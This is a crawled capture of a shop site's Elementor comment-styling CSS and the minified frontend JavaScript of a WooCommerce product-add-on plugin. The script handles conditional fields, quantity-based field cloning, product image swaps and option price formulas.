.elementor-element.elementor-element-96c8450 .woocommerce-breadcrumb{font-size:var( --e-global-typography-82265fd-font-size );line-height:var( --e-global-typography-82265fd-line-height );word-spacing:var( --e-global-typography-82265fd-word-spacing );}.elementor-31726 .elementor-element.elementor-element-7fe7e23 .elementor-heading-title{font-size:30px;}}/* Start custom CSS for post-comments, class: .elementor-element-70adc3b */.pingback a{
		font-family: 'Open Sans Condensed'!important;font-size: 20px;
		color:#EB5E20;
	}
.edit-reply a{
		font-family: 'Open Sans Condensed'!important;font-size: 20px;
		color:#EB5E20;
	}
	.edit-reply a:hover{
		font-family: 'Open Sans Condensed'!important;font-size: 20px;
		color:#151515;
	}
	#comments {
		 font-family: 'Open Sans Condensed'!important;font-size: 20px;
		color:#151515;
	}
	.comments-title {
		font-family: 'Open Sans Condensed'!important;font-size: 30px;
		color:#151515;
		font-weight: bold;
	}
	.comment-author {
		color: #EB5E20;
	}
	
	.edit-reply:hover {
		color: #EB5E20!important;
	}
	
	#submit {
	    font-family: 'Open Sans Condensed'!important;font-size: 20px;
		color:#151515;
		color: white;
		background-color: #EB5E20;
	}
	
	.nv-reply-link a {
	    font-family: 'Open Sans Condensed'!important;font-size: 20px;
		color:#EB5E20;
	}
	.nv-reply-link a:hover {
	    font-family: 'Open Sans Condensed'!important;font-size: 20px;
			color:#151515;
	}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=1.8.0
body_size: 5586
content:
var WAPF;!function(g){var e=(t.prototype.dependencies=function(e){e.on("keyup change",'.wapf-input,input[name="variation_id"]',function(){g.Util.doDependencies(e)}),g.Util.doDependencies(e)},t.prototype.quantity=function(e){var t=[],a=e.find("[data-qty-based]");a.length&&(e.on("change",":input.qty",function(){g.Util.doQtyLogic(e,a,t)}),g.Util.doQtyLogic(e,a,t))},t.prototype.productImage=function(l,c){function i(){setTimeout(function(){jQuery(window).trigger("resize"),l.find(".images").trigger("woocommerce_gallery_init_zoom")},15)}function r(n){setTimeout(function(){var e=c[parseInt(n)],t=l.find("[data-wapf-att-id="+n+"]");if(t.length&&wapf_config.slider_support){var a=l.find(".images").data("flexslider");if(a){var r=a.vars?a.vars.animationSpeed:250;return u&&(a.vars.animationSpeed=0),l.find(".flex-control-nav li").eq(jQuery("[data-wapf-att-id]").index(t)).find("img").trigger("click"),a.vars.animationSpeed=r,u=!1,i()}}!function(t){p=l.find(".images .wp-post-image").eq(0),o.forEach(function(e){t[e]&&p.attr(e,t[e])}),Object.keys(d).forEach(function(e){p.attr(e,t[d[e]])});var e=l.find(".flex-control-nav li").eq(0).find("img");e.attr("src",t.thumb_src),p.closest("a").attr("href",t.full_src),p.closest("div").attr("data-wapf-att-id",t.image_id),e.trigger("click"),i()}(e)},5)}function n(e,t,a){(a=function(e,t,a){for(var r=0;r<a.length;r++){for(var n=a[r],i=!0,c=0;c<n.values.length;c++){var f=n.values[c];if("*"!=f.value){var o=l.find("[data-field-id="+f.field+"]"),o=g.Util.getFieldValue(o,!0);if(!(Array.isArray(o)?-1<o.indexOf(f.value):f.value==o||o&&"true"==f.value)||"last"===e&&f.field!=t.data("field-id")){i=!1;break}}}if(i)return n}return null}(e=void 0===e?"rules":e,t,a=void 0===a?[]:a))?r(a.image):(a=g.Util.selectedVariation(l),r(a?a.image_id:s))}var e,t,f,o=["src","height","width","title","srcset","alt","sizes"],d={"data-src":"full_src","data-caption":"caption","data-large_image":"full_src","data-large_image_width":"full_src_w","data-large_image_height":"full_src_h"},u=!0,p=l.find(".images .wp-post-image"),a=l.find("[data-wapf-gi]"),s=null;p.length&&a.length&&(jQuery(document).trigger("wapf:delete_var"),s=p.closest("div").data("wapf-att-id"),l.find("[data-wapf-att-id]").each(function(e,t){var a,r,n,i=jQuery(t),t=i.data("wapf-att-id");c[t]||(c[t]=(a={image_id:(i=i).attr("data-wapf-att-id")},r=i.find("img"),n=r.data("o_src")?"data-o_":"",o.forEach(function(e){a[e]=r.attr(n+e)}),a.thumb_src=i.data("thumb"),Object.keys(d).forEach(function(e){a[d[e]]=r.attr(n+e)}),wapf_config.slider_support||(a.srcset=" "),a))}),!(e=l.find('input[name="variation_id"]')).length||(t=l.find("form.cart").data("product_variations"))&&t.forEach(function(e){e.image.image_id=e.image_id,c[e.image_id]=e.image}),f=[],a.each(function(e,t){var a=jQuery(t),t=a.data("wapf-gi"),r=a.data("group");f[r]=t.rules.reverse(),t.images.forEach(function(e){c[e.image_id]=e}),a.find(".wapf-input").on("change",function(e){n(a.data("wapf-st"),jQuery(e.currentTarget),f[r])}).filter(":visible").eq(0).trigger("change")}),e.on("change",function(){n("rules",e)}))},t);function t(a){a.data("wapf-iid",Math.random().toString(36).substr(2,6)),this.dependencies(a),new g.Pricing(a),this.quantity(a);var r={};this.productImage(a,r),g.Util.varsViaAjax(a)&&jQuery(document).on("found_variation",function(e,t){g.Util.selectedVar=t,g.Util.doDependencies(a),r[t.variation_id]=t,g.Pricing.calculateAll(a)}),a.on("click",".wapf-swatch",function(){var e,t,a,r,n=jQuery(this),i=n.find(".wapf-input");i.is(":disabled")||(e="wapf-checked",t="1"==i.data("is-required"),a=n.closest(".wapf-swatch-wrapper").find(".wapf-swatch"),r=function(){n.toggleClass(e),i.prop("checked",!i.prop("checked")).trigger("change")},i.is(":radio")?t?(a.removeClass(e),i.prop("checked",!0).trigger("change"),n.addClass(e)):(a.not(n).removeClass(e),r()):r())}),a.on("change","input[type=checkbox]",function(){var e,t,a=jQuery(this),r=a.data("maxc"),n=a.data("minc");(n||r)&&(e=(t=a.closest(".wapf-field-container").find("input[type=checkbox]")).filter("input:checked").length,t=t.not(":checked"),r&&t.prop("disabled",r<=e),n&&t.prop("required",!(!a.data("is-required")&&!e)&&e<n))}),a.on("change",".wapf-checkable input",function(){var e=jQuery(this);e.is(":radio")&&e.closest(".wapf-field-input").find(".wapf-checkable").removeClass("wapf-checked"),e.closest(".wapf-checkable").toggleClass("wapf-checked")});function e(){a.find(".wapf-checkboxes[data-is-required=1],.wapf-swatch-wrapper[data-is-required=1]").each(function(e,t){var a=jQuery(t).find('input[type="checkbox"]'),t=function(){a.filter(":checked").length?a.not(":checked").prop("required",!1):a.first().prop("required",!0)};a.off("change",t).on("change",t),t(),jQuery(document).on("wapf/dependencies",t)})}e(),jQuery(document).on("wapf/cloned",e),jQuery("body").on("adding_to_cart",function(e,t,a){if("object"!=typeof a)return a;if(-1<Object.keys(a).indexOf("wapf_field_groups"))return a;t=t.closest("form.cart").find(".wapf-wrapper :input").serializeArray();if(!t)return a;t.forEach(function(e){var t;-1<e.name.indexOf("[]")?(t=e.name.replace("[]",""),a[t]||(a[t]=[]),a[t].push(e.value)):a[e.name]=e.value})}),jQuery(document).trigger("wapf/init",[a])}g.Frontend=e}(WAPF=WAPF||{}),jQuery(function(){"product"==wapf_config.page_type?new WAPF.Frontend(jQuery("body")):jQuery("[data-product-page-preselected-id]").each(function(e,t){new WAPF.Frontend(jQuery(t))})}),function(l){var e=(c.fxPriceHints=function(e,t,a){a=l.Filter.apply("wapf/fx/hint",a);var r=l.Util.formatMoney(a,wapf_config.display_options),r=l.Filter.apply("wapf/html/fxhint",(a<0?"":"+")+r);t.is("option")&&t.html(t.data("wapf-label")+" "+t.data("fx-hint").replace(/\.{3}/,r)),t.closest(".has-pricing").find(".wapf-addon-price").html(r)},c.calculateAll=function(e){var t=wapf_config.display_options,a=l.Util.currentProductPrice(e)*l.Util.getQty(e),r=this.calculateOptionTotal(e),n=a+r;n<0&&(n=0);var i=".wapf-",c=l.Util.formatMoney;e.find(i+"product-total").html(c(a,t)),e.find(i+"options-total").html(c(r,t)),e.find(i+"grand-total").html(c(n,t)),e.find(i+"product-totals").show(),jQuery(document).trigger("wapf/pricing",[a,r,a+r,e])},c.calculateOptionTotal=function(n){var i=0;return n.find("[data-wapf-price]").each(function(e,t){var a=jQuery(t),r=l.Util.getFieldType(a),t=null;"fx"===a.data("wapf-pricetype")&&(t=c.getPrice(n,a,i),c.fxPriceHints(n,a,t)),!0!==a.prop("disabled")&&(-1<["checkbox","radio"].indexOf(r)&&!a.is(":checked")||("option"!=r||a.is(":selected")&&!0!==a.closest("select").prop("disabled"))&&a.val()&&(i+=null!==t?t:c.getPrice(n,a,i)))}),i},c.getPrice=function(e,t,a){void 0===a&&(a=0);var r=l.Util.currentProductPrice(e),n=t.data("wapf-pricetype"),i=t.data("wapf-price"),a=t.data("wapf-label")||t.val(),a=this.toAdd(n,r,"fx"===n?i:parseFloat(i||"0"),e,t,a,0);return"fx"===n&&-1===i.indexOf("[price]")&&(a*=t.data("wapf-tax")),a||0},c.toAdd=function(e,t,a,r,n,i,c){var f=l.Util.getQty(r);switch(e){case"percent":return t*(a/100)*f;case"p":return t*(a/100);case"qt":return f*a;case"nr":return i*a;case"nrq":return i*a*f;case"char":return i.length*a;case"charq":return i.length*a*f;case"fx":var o=l.Util.replaceFx(a,f,t,i,r,c),o=l.Util.evalVars(this.variables,o,i,f,t,n,r,c);return l.Util.parseFx(o,r);default:return a}},c.variables=[],c);function c(e){var a;e.find("[data-wapf-price]").length&&(a=e.data("wapf-iid"),c.variables[a]=[],e.find(".wapf-field-group").each(function(e,t){t=jQuery(t).data("variables");t&&(c.variables[a]=c.variables[a].concat(t))}),e.on("keyup change",'.wapf-input,input[name="variation_id"]',function(){c.calculateAll(e)}),e.find("[data-qty-based]").length||e.on("keyup change",":input.qty",function(){c.calculateAll(e)}),c.calculateAll(e))}l.Pricing=e}(WAPF),function(e){var t=(a.add=function(e,t){this.f[e]||(this.f[e]=[]),this.f[e].push(t)},a.apply=function(e,t,a){return this.f[e]&&this.f[e].forEach(function(e){t=e(t,a)}),t},a.f=[],a);function a(){}e.Filter=t}(WAPF),function(o){var e=(g.first=function(e,t,a){for(var r=0;r<e.length;r++)if(e[r][t]===a)return e[r];return null},g.replaceFx=function(e,t,a,r,n,i){return void 0===i&&(i=0),e=e.replace(/\[qty]/g,t).replace(/\[price]/g,a).replace(/\[x]/g,r).replace(/\[options_total]/g,i),o.Filter.apply("fx/replace",e.replace(/\[field\..+?]/g,function(e){return g.getFieldValue(n.find(".wapf-input[data-field-id="+e.replace("[field.","").replace("]","")+"]"))}),{qty:t,base:a,value:r,$parent:n})},g.parseFx=function(c,f,e){void 0===f&&(f=null),void 0===e&&(e=!0);return o.Filter.apply("wapf/fx/functions",Object.keys(g.formulas)).forEach(function(e){for(var t,a=e+"(";-1<(t=(""+c).indexOf(a));){var r=t+a.length,n=function(e,t){for(var a=1,r=0,n=t;n<e.length;n++)if("("==e[n]&&a++,")"==e[n]&&a===++r)return n;return t}(c,r),i=function(e){for(var t=0,a="",r=[],n=0;n<e.length;n++)";"!=e[n]||t?("("==e[n]&&t++,")"==e[n]&&t--,a+=e[n]):(r.push(a.trim()),a="");return!a.length&&r.length||r.push(a.trim()),r}(c.substring(r,n)),r=g.formulas[e]?g.formulas[e](i,f):"";c=o.Filter.apply("wapf/fx/solve",c.substr(0,t)+r+c.substr(n+1),{func:e,args:i,$parent:f})}}),g.evalFx(c),e?g.evalFx(c):c},g.evalFx=function(e,d){if(void 0===d&&(d=!0),!e)return 0;function u(e){return parseFloat(e)}function p(e,t){return-1<e.indexOf(t)}var s=function(e){var t=!1,a=!1,r=0;if(d&&(e=(""+e).replace(/[^\d.+\-*\/()]/gi,"")),p(e,"(")&&p(e,")")){var n=/\(([\d.+\-*\/]+)\)/;if(1<(f=e.match(n)||[]).length)return s(e.replace(n,s(f[1])))}if(e=e.replace("(","").replace(")",""),p(e,"/")||p(e,"*"))for(var t=!0,i=["/","*"];i.length;)for(var c=i.pop();c&&p(e,c);){var f,n=new RegExp("([\\d.]+)\\"+c+"(\\-?[\\d.]+)");if(!(2<(f=e.match(n)||[]).length))return 0;"+"==c&&(r=u(f[1])+u(f[2])),"-"==c&&(r=u(f[1])-u(f[2])),"*"==c&&(r=u(f[1])*u(f[2])),"/"==c&&(r=u(f[1])/u(f[2])),e=(e=e.replace(n,r)).replace("++","+").replace("--","+").replace("-+","-").replace("+-","-")}if(p(e,"+")||p(e,"-")){var a=!0,o=(e=e.replace("--","+")).match(/([\d.]+|[+\-])/g)||[];if(0<o.length)for(var r=0,c="+",l=0;l<o.length;l++)"+"==o[l]||"-"==o[l]?c=o[l]:r="+"==c?r+u(o[l]):r-u(o[l])}return r=!t&&!a?u(e):r};return s(e)},g.cloneField=function(e,t,a){if(!a)return e;t=t.find('[for="'+e+'"]').first();return t.length&&""==t.data("qty-based")?e+"_clone_"+a:e},g.cloneFx=function(e,r,n){return n?e.replace(/\[(field\.)(.+?)]/g,function(e,t,a){return"["+t+g.cloneField(a,r,n)+"]"}):e},g.evalVars=function(o,e,l,d,u,p,s,t){return e.replace(/\[var_.+?]/g,function(e){var t=s.data("wapf-iid");if(o[t]){var a=g.first(o[t],"name",e.replace(/\[var_|]/g,""));if(a){for(var r=a.default,n=p.data("clone")||0,i=0;i<a.rules.length;i++){var c=a.rules[i],f=g.cloneField(c.field,s,n);if(g.isValidRule(s,f,c.condition,c.value||"")){r=c.variable;break}}return g.parseFx(g.replaceFx(g.cloneFx(r,s,n),d,u,l,s),s)}}return"0"})},g.getFieldType=function(e){if(e.is("input"))return e.data("df")?"date":e.attr("type");for(var t=["select","textarea","option"],a=0;a<t.length;a++)if(e.is(t[a]))return t[a];return""},g.getFieldValue=function(e,a){void 0===a&&(a=!1);var t=g.getFieldType(e),r=e.attr("name"),n=jQuery('input[name="'+r+'"]:checked');switch(t){case"select":var i=e.val();return a?i||"":i?e.find("option:selected").data("wapf-label"):"";case"radio":i=n.val();return a?i||"":n.length?n.data("wapf-label"):"";case"checkbox":if("[]"!=r.substring(r.length-2,r.length))return e.is(":checked");var c=[];return n.each(function(e,t){t=jQuery(t);c.push(a?t.val():t.data("wapf-label"))}),c;default:return e.val()}},g.getQty=function(e){e=e.find("[name=quantity]");return e.length?parseInt(e.val()||1):1},g.currentProductType=function(e){return e.find(".wapf-product-totals").data("product-type")},g.currentProductPrice=function(e){var t=g.selectedVariation(e),a=0,a="variable"==g.currentProductType(e)?t?t.display_price:0:e.find(".wapf-product-totals").data("product-price");return o.Filter.apply("wapf/pricing/base",a,{parent:e})},g.currentVariationId=function(e){e=e.find('input[name="variation_id"]').val();return e?parseInt(e):0},g.varsViaAjax=function(e){return 0==e.find("[data-product_variations]").data("product_variations")},g.selectedVariation=function(e){var t=e.find("[data-product_variations]").data("product_variations");if(!t)return g.selectedVar;e=g.currentVariationId(e);return e?g.first(t,"variation_id",e):null},g.unformat=function(e,t){if(void 0===t&&(t=","),"number"==typeof e)return e;var a=new RegExp("[^0-9-"+t+"]","g"),t=parseFloat(e.replace(/\((.*)\)/,"-$1").replace(a,"").replace(t,"."));return isNaN(t)?0:t},g.formatNumber=function(e,t,a,r){e=g.unformat(e,r);var n,i,c=(n=Math.abs(e),i=t,Number(Math.round(n+"e"+i)+"e-"+i).toFixed(i)),f=e<0?"-":"",o=parseInt(c,10)+"",e=3<o.length?o.length%3:0;return f+(e?o.substr(0,e)+a:"")+o.substr(e).replace(/(\d{3})(?=\d)/g,"$1"+a)+(t?r+c.split(".")[1]:"")},g.formatMoney=function(e,t){return e<0&&t.format.replace("%2$s","-%2$s"),t.format.replace("%1$s",t.symbol).replace("%2$s",g.formatNumber(e,t.decimals||0,t.thousand,t.decimal))},g.isValidRule=function(e,t,a,r){var n=null;if("qty"==t)n=g.getQty(e);else{var i=e.find('[data-field-id="'+t+'"]').first();if(!i.length)return!1;if(-1<a.indexOf("product_var")||-1<a.indexOf("patts")){t=g.currentProductType(e);if(-1===t.indexOf("variable")&&-1===t.indexOf("variation"))return!0;var c=g.selectedVariation(e);if(null==c)return!1;function f(){for(var e=0;e<o.length;e++){var t=o[e].split("|");if(c.attributes&&c.attributes["attribute_pa_"+t[0]]&&("*"==t[1]||c.attributes["attribute_pa_"+t[0]]===t[1]))return!0}return!1}var o=r.split(","),l=""+c.variation_id;switch(a){case"product_var":return-1<o.indexOf(l);case"!product_var":return-1==o.indexOf(l);case"patts":return!0===f();case"!patts":return!1===f()}}if(i.closest(".wapf-field-container").hasClass("wapf-hide"))return!1;n=g.getFieldValue(i,!0),"date"===g.getFieldType(i)&&r&&(n=i.data("selected"),i=r.split("-"),r=new Date(parseInt(i[2]),parseInt(i[0])-1,parseInt(i[1])))}switch("number"==typeof n&&(n=n.toString()),a){case"check":return 1==n;case"!check":return 0==n;case"==":return Array.isArray(n)?-1<n.indexOf(r):n instanceof Date?n&&n.getTime()===r.getTime():n==r;case"!=":return Array.isArray(n)?-1==n.indexOf(r):n instanceof Date?n&&n.getTime()!=r.getTime():n!=r;case"empty":return n==[]||""==n;case"!empty":return n!=[]&&""!=n;case"==contains":return-1<n.indexOf(r);case"!=contains":return-1===n.indexOf(r);case"lt":return parseFloat(n)<parseFloat(r);case"gt":return parseFloat(n)>parseFloat(r);case"gtd":return n&&n.getTime()>r.getTime();case"ltd":return n&&n.getTime()<r.getTime()}return!1},g.doDependencies=function(r){function n(e){var t=e.data("wapf-d");if(!Array.isArray(t))return!0;for(var a=0;a<t.length;a++)if(function(e){for(var t=0;t<e.length;t++)if(!g.isValidRule(r,e[t].field,e[t].condition,e[t].value||""))return!1;return!0}(t[a].rules))return!0;return!1}var i="disabled";r.find(".has-conditions").each(function(e,t){var t=jQuery(t),a=n(t);t[(a?"remove":"add")+"Class"]("wapf-hide"),t.find(".wapf-tf-h").prop(i,!a),t.find(".wapf-input").each(function(e,t){t=jQuery(t);t.prop("required",!!a&&t.data("is-required")).prop(i,!a)})}),jQuery(document).trigger("wapf/dependencies")},g.doQtyLogic=function(l,e,u){function p(f,o,e,t){function a(e){var t=e.data("wapf-d");t&&((t=JSON.parse(JSON.stringify(t))).forEach(function(e){e.rules.forEach(function(e){var t=l.find('[for="'+e.field+'"]').first();t.length&&(""==t.data("qty-based")||t.closest(".wapf-section[data-qty-based]").length)&&(e.field=e.field+"_clone_"+o)})}),e.attr("data-wapf-d",JSON.stringify(t)).data("wapf-d",t))}var r=f.find(".wapf-input,.wapf-tf-h").data("clone",o),n=f.find(".has-conditions");return a(f),n.each(function(e,t){a(jQuery(t))}),r.each(function(e,t){var a=jQuery(t),r=a.data(a.hasClass("wapf-tf-h")?"fid":"field-id"),n=r+"_clone_"+o;["name","id","data-field-id","data-fid"].forEach(function(e){a.attr(e)&&a.attr(e,a.attr(e).replace(r,n))}),a.data("field-id",n);function i(e){var t;"fx"==e.data("wapf-pricetype")&&(t=g.cloneFx(e.data("wapf-price"),l,o),e.attr("data-wapf-price",t).data("wapf-price",t))}i(a),a.find("option").data("clone",o).each(function(e,t){i(jQuery(t))});var c=a.attr("id"),t=f.find('label[for="'+c+'"]');t.length&&(t.attr("for",c=c+"_"+o),a.attr("id",c))}),f.removeAttr("data-qty-based data-clone-txt"),r=f.find(".wapf-field-label label > span:first-child"),t||r.html(e),f}var s=g.getQty(l);e.each(function(e,t){var a=jQuery(t),r=a.attr("for"),n=void 0===u[r]?0:u[r].length,i=s-(n+1),c=a.hasClass("wapf-section");if(0!=i)if(0<i)for(var f=0;f<i;f++){var o=n+f+2,l=(a.data("clone-txt")||"").replace("{n}",o),d=p(a.clone(!0),o,l,c);d.insertAfter(u[r]&&u[r].length?u[r][u[r].length-1]:a),c&&l&&d.prepend('<div class="wapf-clone-title"><label>'+l+"</label></div>"),jQuery(document).trigger("wapf/cloned",[r,o,d]),u[r]?u[r].push(d):u[r]=[d]}else u[r].splice(i,-1*i).forEach(function(e){e.remove()})}),o.Pricing.calculateAll(l)},g.formulas={len:function(e){return""+e[0].length},min:function(e,t){return Math.min.apply(null,e.map(function(e){return g.parseFx(e,t)}))},max:function(e,t){return Math.max.apply(null,e.map(function(e){return g.parseFx(e,t)}))}},g.selectedVar=null,g);function g(){}o.Util=e}(WAPF);